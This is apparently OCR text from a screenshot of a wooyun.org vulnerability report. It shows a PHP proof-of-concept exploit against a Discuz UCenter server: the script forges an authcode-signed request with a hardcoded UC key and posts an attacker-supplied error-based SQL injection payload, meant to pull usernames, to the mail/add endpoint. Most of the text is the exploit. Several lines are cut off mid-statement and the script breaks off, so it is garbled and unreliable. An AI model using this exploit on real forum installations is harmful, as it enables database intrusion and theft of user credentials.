 文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<?php
$timestamp = time()+10*3600;
$url = 'http://tester.speedforce.com:5555/forum/uc_server/';
$key = 'oeB7vcS5V7K2be0fy5A4jch6mf10tfc9E8FaD8o0XbM6petd48ZdzbT9W8ucZfc0';
$appid = 1;
$agent = MD5('');
$sql =$_GET['c'];# '(SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT CONCAT(u.username
$code = urlencode(_authcode(sprintf('time=%s&agent=%s&uids=%s',$timestamp,$agent,$sql
$data = sprintf('m=mail&a=add&appid=%d&input=%s',$appid,$code);
echo curl($url,$data);
function curl($url,$data){
$curl = curl_init();
$header = array(
'User-Agent: 0-F.ORG',
);
curl_setopt($curl,CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HTTPHEADER, $header);
curl_setopt($curl,CURLOPT_RETURNTRANSFER, 1);
if(!empty($data)){
curl_setopt($curl,CURLOPT_POST,1);
curl_setopt($curl,CURLOPT_POSTFIELDS,$data);
}
$data = curl_exec($curl);
curl_close($curl);
return $data;
}
function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 4;
www.wooyun.org